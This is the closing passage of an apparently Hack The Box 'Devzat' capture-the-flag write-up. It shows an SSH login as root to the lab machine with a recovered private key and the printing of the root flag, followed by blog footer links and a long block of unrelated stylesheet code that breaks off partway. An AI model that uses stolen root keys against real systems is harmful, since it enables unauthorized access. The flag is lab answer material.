<span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ ssh </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">i id_rsa_root root@</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span></span>
<span data-line=""><span style="color:#BBBBBB">Welcome to Ubuntu </span><span style="color:#C678DD">20.04</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">2</span><span style="color:#98C379"> LTS</span><span style="color:#BBBBBB"> (GNU</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Linux </span><span style="color:#C678DD">5.4</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0</span><span style="color:#E06C75">-</span><span style="color:#C678DD">77</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">generic x86_64)</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#E06C75">    *</span><span style="color:#BBBBBB"> Documentation:  https:</span><span style="color:#5C6370;font-style:italic">//help.ubuntu.com</span></span>
<span data-line=""><span style="color:#E06C75">    *</span><span style="color:#BBBBBB"> Management:     https:</span><span style="color:#5C6370;font-style:italic">//landscape.canonical.com</span></span>
<span data-line=""><span style="color:#E06C75">    *</span><span style="color:#BBBBBB"> Support:        https:</span><span style="color:#5C6370;font-style:italic">//ubuntu.com/advantage</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">    System information </span><span style="color:#E06C75">as</span><span style="color:#61AFEF"> of</span><span style="color:#61AFEF"> Thu</span><span style="color:#C678DD"> 21</span><span style="color:#61AFEF"> Oct</span><span style="color:#C678DD"> 2021</span><span style="color:#C678DD"> 06</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">29</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">49</span><span style="color:#BBBBBB"> AM UTC</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">    System load:  </span><span style="color:#C678DD">0.0</span><span style="color:#BBBBBB">               Processes:                </span><span style="color:#C678DD">244</span></span>
<span data-line=""><span style="color:#BBBBBB">    Usage </span><span style="color:#E06C75">of</span><span style="color:#E06C75"> /</span><span style="color:#BBBBBB">:   </span><span style="color:#C678DD">59.3</span><span style="color:#E06C75">%</span><span style="color:#E06C75"> of</span><span style="color:#BBBBBB"> 7.81GB   Users logged in:          </span><span style="color:#C678DD">1</span></span>
<span data-line=""><span style="color:#BBBBBB">    Memory usage: </span><span style="color:#C678DD">38</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">               IPv4 address for docker0: </span><span style="color:#C678DD">172.17</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0.1</span></span>
<span data-line=""><span style="color:#BBBBBB">    Swap usage:   </span><span style="color:#C678DD">0</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">                IPv4 address for eth0:    </span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span></span>
<span data-line=""> </span>
<span data-line=""> </span>
<span data-line=""><span style="color:#C678DD">107</span><span style="color:#BBBBBB"> updates can be applied immediately.</span></span>
<span data-line=""><span style="color:#C678DD">33</span><span style="color:#E06C75"> of</span><span style="color:#BBBBBB"> these updates are standard security updates.</span></span>
<span data-line=""><span style="color:#BBBBBB">To see these additional updates run: apt list </span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">upgradable</span></span>
<span data-line=""> </span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">The list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> available updates is more than a week old.</span></span>
<span data-line=""><span style="color:#BBBBBB">To check for </span><span style="color:#E06C75">new</span><span style="color:#BBBBBB"> updates run: sudo apt update</span></span>
<span data-line=""><span style="color:#BBBBBB">Failed to connect to https:</span><span style="color:#5C6370;font-style:italic">//changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings</span></span>
<span data-line=""> </span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Last login: Mon Oct </span><span style="color:#C678DD">11</span><span style="color:#C678DD"> 14</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">28</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">01</span><span style="color:#C678DD"> 2021</span></span>
<span data-line=""><span style="color:#BBBBBB">root@devzat:</span><span style="color:#E06C75">~</span><span style="color:#BBBBBB"># cat </span><span style="color:#61AFEF">root</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">87b4dd4efa0d99b872ed137ec0d7a6e2</span></span>
<span data-line=""><span style="color:#BBBBBB">root@devzat:</span><span style="color:#E06C75">~</span><span style="color:#BBBBBB">#</span></span></code></pre></figure> </div> <astro-island uid="Z17VHOK" component-url="/_astro/GiscusComment.CI748qUw.js" component-export="default" renderer-url="/_astro/client.J7s0XX1m.js" props="{}" ssr="" client="only" opts="{&quot;name&quot;:&quot;GiscusComment&quot;,&quot;value&quot;:&quot;react&quot;}"></astro-island> <div class="text-sm text-gray-700 dark:text-gray-300"> <a href="https://mobile.twitter.com/search?q=https%3A%2F%2F0xdedinfosec.vercel.app%2Fblog%2Fhackthebox-devzat-writeup" target="_blank" rel="noopener noreferrer"> Discuss on Twitter </a>  •  <a href="https://github.com/0xdedinfosec/0xdedinfosec-astro" target="_blank" rel="noopener noreferrer"> Suggest Change </a> </div> </article>  <footer class="flex flex-col justify-center items-start max-w-2xl mx-auto w-full mb-8"> <hr class="w-full border-t border-gray-200 dark:border-gray-800 mb-8"> <div class="w-full max-w-2xl grid grid-cols-1 gap-4 pb-16 sm:grid-cols-3"> <div class="flex flex-col space-y-4"> <a href="/" class="text-gray-500 hover:text-gray-600 transition">
Home
</a> <a href="/donation" class="text-gray-500 hover:text-gray-600 transition">
Donation
</a> </div> <div class="flex flex-col space-y-4"> <a class="text-gray-500 hover:text-gray-600 transition" target="_blank" rel="noopener noreferrer" href="https://twitter.com/0xdedinfosec">
Twitter
</a> <a class="text-gray-500 hover:text-gray-600 transition" target="_blank" rel="noopener noreferrer" href="https://telegram.dog/Dedinfosec">
Telegram
</a> </div> <div class="flex flex-col space-y-4"> <a href="/blog" class="text-gray-500 hover:text-gray-600 transition">
Blog
</a> <a href="/snippets" class="text-gray-500 hover:text-gray-600 transition">
Snippets
</a> </div> </div> </footer> </main> <astro-island uid="Z2hdvmc" component-url="/_astro/ScrollTopAndComment.CoqivH4n.js" component-export="default" renderer-url="/_astro/client.J7s0XX1m.js" props="{}" ssr="" client="only" opts="{&quot;name&quot;:&quot;ScrollTopAndComment&quot;,&quot;value&quot;:&quot;react&quot;}"></astro-island> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/_astro/blog.-vpmg0eD.css
body_size: 6203
content:
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#eaeaea}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#888}input::placeholder,textarea::placeholder{opacity:1;color:#888}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.prose{color:#333;max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:#3b82f6;text-decoration:underline;font-weight:500}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:#1d4ed8}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)) code{color:#60a5fa}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:#ec4899;font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:start;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:#eaeaea}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose :where(h2,h3,h4):not(:where([class~=not-prose],[class~=not-prose] *)){scroll-margin-top:8rem}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.bottom-8{bottom:2rem}.right-3{right:.75rem}.right-8{right:2rem}.top-3{top:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mb-1{margin-bottom:.25rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-\[-0\.60rem\]{margin-left:-.6rem}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mr-auto{margin-right:auto}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-8{margin-top:2rem}.block{display:block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-14{height:3.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-full{height:100%}.w-10{width:2.5rem}.w-14{width:3.5rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[80px\]{width:80px}.w-auto{width:auto}.w-full{width:100%}.min-w-32{min-width:8rem}.max-w-2xl{max-width:42rem}.max-w-none{max-width:none}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-\[\#ebebeb\]{--tw-border-opacity: 1;border-color:rgb(235 235 235 / var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(234 234 234 / var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(153 153 153 / var(--tw-border-opacity))}.border-green-200{--tw-border-opacity: 1;border-color:rgb(187 247 208 / var(--tw-border-opacity))}.border-red-200{--tw-border-opacity: 1;border-color:rgb(254 202 202 / var(--tw-border-opacity))}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(234 234 234 / var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.bg-green-50{--tw-bg-opacity: 1;background-color:rgb(240 253 244 / var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity: 1;background-color:rgb(254 242 242 / var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-opacity-60{--tw-bg-opacity: .6}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-\[\#6EE7B7\]{--tw-gradient-from: #6EE7B7 var(--tw-gradient-from-position);--tw-gradient-to: rgb(110 231 183 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-\[\#D8B4FE\]{--tw-gradient-from: #D8B4FE var(--tw-gradient-from-position);--tw-gradient-to: rgb(216 180 254 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-\[\#FDE68A\]{--tw-gradient-from: #FDE68A 